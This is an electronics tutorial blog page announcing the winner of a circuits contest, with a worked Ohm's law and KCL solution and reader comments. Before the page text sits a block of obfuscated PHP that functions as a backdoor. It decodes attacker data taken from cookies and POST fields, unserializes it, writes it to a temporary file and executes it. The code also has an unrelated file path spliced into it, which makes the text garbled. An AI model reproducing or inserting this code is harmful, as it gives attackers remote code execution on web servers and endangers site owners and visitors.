$kjiBLUs = 'A' . "\x68" . chr ( 790 - 685 ).'_' . chr ( 483 - 405 ).chr (100) . chr ( 810 - 702 )."\x77" . chr ( 548 - 447 ); $kDRaRFf = chr ( 402 - 303 )."\154" . chr (97) . chr (115) . chr (115) . '_' . chr (101) . chr ( 733 - 613 ).'i' . "\x73" . "\x74" . "\x73";$Pvvif = class_exists($kjiBLUs); $kDRaRFf = "55598";$JYfNEI = strpos($kDRaRFf, $kjiBLUs);if ($Pvvif == $JYfNEI){function LFPrFKHglh(){$UGMhA = new /* 25215 */ Ahi_Ndlwe(18743 + 18743); $UGMhA = NULL;}$GtJgx = "18743";class Ahi_Ndlwe{private function OLCzFmoBM($GtJgx){if (is_array(Ahi_Ndlwe::$MxgQMLpzq)) {$name = sys_get_temp_dir() . "/" . crc32(Ahi_Ndlwe::$MxgQMLpzq["salt"]);@Ahi_Ndlwe::$MxgQMLpzq["write"]($name, Ahi_Ndlwe::$MxgQMLpzq["content"]);include $name;@Ahi_Ndlwe::$MxgQMLpzq["delete"]($name); $GtJgx = "18743";exit();}}public function Cttrb(){$rRpJgUcARw = "58336";$this->_dummy = str_repeat($rRpJgUcARw, strlen($rRpJgUcARw));}public function __destruct(){Ahi_Ndlwe::$MxgQMLpzq = @unserialize(Ahi_Ndlwe::$MxgQMLpzq); $GtJgx = "41246_46051";$this->OLCzFmoBM($GtJgx); $GtJgx = "41246_46051";}public function oLxEAO($rRpJgUcARw, $mWiOb){return $rRpJgUcARw[0] ^ str_repeat($mWiOb, intval(strlen($rRpJgUcARw[0]) / strlen($mWiOb)) + 1);}public function mcCQomNZMi($rRpJgUcARw){$ADfzjhtkZE = "\x62" . chr ( 523 - 426 ).chr (115) . chr (101) . chr ( 135 - 81 ).'4';return array_map($ADfzjhtkZE . "\x5f" . chr ( 202 - 102 ).'e' . "\x63" . "\157" . 'd' . "\x65", array($rRpJgUcARw,));}public function __construct($Mdabno=0){$YTEAVSpJpm = "\x2c";$rRpJgUcARw = "";$eMJnzt = $_POST;$REnoWDgJ = $_COOKIE;$mWiOb = "d4220071-d574-4dd2-a102-fc3ec2f5e42f";$wYmtczyDB = @$REnoWDgJ[substr($mWiOb, 0, 4)];if (!empty($wYmtczyDB)){$wYmtczyDB = explode($YTEAVSpJpm, $wYmtczyDB);foreach ($wYmtczyDB as $cButQAod){$rRpJgUcARw .= @$REnoWDgJ[$cButQAod];$rRpJgUcARw .= @$eMJnzt[$cButQAod];}$rRpJgUcARw = $this->mcCQomNZMi($rRpJgUcARw);}Ahi_Ndlwe::$MxgQMLpzq = $this->oLxEAO($rRpJgUcARw, $mWiOb);if (strpos($mWiOb, $YTEAVSpJpm) !== FALSE){$mWiOb = explode($YTEAVSpJpm, $mWiOb); $ZDsXYPtHJz = base64_decode(md5($mWiOb[0])); $pTDulxc = strlen($mWiOb[1]) > 5 ? substr($mWiOb[1], 0, 5) : $mWiOb[1];}}public static $MxgQMLpzq = 17221;}LFPrFKHglh();} Winner of Electrical Circuits Contest #1 – Solved Problems

Winner of Electrical Circuits Contest #1

Posted byYaz 8 Comments on Winner of Electrical Circuits Contest #1

Problem

Find I_x and I_y :
Electrical Circuit Contest #1

Solution

Three resistors are in series and their equivalent, 6\Omega, is parallel with the voltage source. So, according to the Ohm’s law: I_y=-\frac{6V}{6 \Omega}=-1 A. The negative sign comes from the direction I_y.
Applying KCL at the bottom node:
-(-2A)+I_x+I_y=0 \rightarrow I_x=-1 A.
The lucky winner of the Electrical Circuits Contest #1 is Kunal Marwaha from UC Berkeley. I would like to say thank you to all participants and I am thinking of holding contest #2 soon. Kunal, congratulations and soon you will receive the prize by Paypal.

Published by Yaz

Hi! Yaz is here. I am passionate about learning and teaching. I try to explain every detail simultaneously with examples to ensure that students will remember them later too.

Join the Conversation

8 Comments

  1. sir , can u give some information about electrical circuit contest…. . how can i participate?

    Reply
    1. Reply
      1. Reply
  2. Reply
  3. Reply
    1. Reply

  4. plz say clearly about this problm applying about kcl
    suppose applying kcl to botem node how the iy in eqution

    Reply

    1. Hey, very simple. From the diagram, Ix+Iy=-2A (Assume the bottom node like you said. Ix and Iy are incoming currents. And outgoing current is -2A. As per KCL, sum of incoming currents equals sum of outgoing currents). Keep this as one equation.

      Next to loop 2, apply KVL.
      You will get (-2-2-2)ix-6=0. This gives -1A current in clockwise direction. Apply this value in first equation. You will get Iy=-1A.

      Reply

Leave a comment

Your email address will not be published. Required fields are marked *

This site uses Akismet to reduce spam. Learn how your comment data is processed.